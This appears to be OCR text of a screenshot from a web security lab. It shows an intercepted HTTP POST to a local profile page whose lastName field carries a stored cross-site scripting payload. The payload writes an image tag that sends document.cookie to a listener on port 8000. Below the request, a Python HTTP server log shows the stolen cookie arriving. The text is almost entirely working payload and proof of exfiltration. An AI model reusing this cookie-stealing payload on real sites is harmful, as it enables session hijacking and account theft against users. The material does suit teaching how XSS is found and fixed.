 Request
Raw Params Headers Hex
POST /profile HTTP/1.1
Host: localhost:4000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:4000/profile
Content-Type: application/x-www-form-urlencoded
Content-Length: 205
Connection: close
Cookie: rxx=2ljaha8ura0.1b263ssn&v=1;
connect.sid=s%3Atx-Ua3Wr2psp8u18eglmGjklXkeE2mts.V%2F%2BDuEonyMWk1lCP7%2BmKRcpnULey1jx3ViTim4s3%2BfI;
__CONTRAST__cs_csrf_tkn=nQNaAVFy
Upgrade-Insecure-Requests: 1
firstName=John&lastName=<script>document.write('<img
src="http://127.0.0.1:8000?cookie='%2Bdocument.cookie%2B'">')</script>&ssn=123456789&dob=&bankAcc=123456789&bankR
outing=0198212%23&address=&_csrf=&submit=
[Nohochacyum:workspace afry$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [25/Nov/2018 19:43:26] "GET /?cookie=rxx=2ljaha8ura0.1b263ssn&v=1 HTTP/1.1" 200 -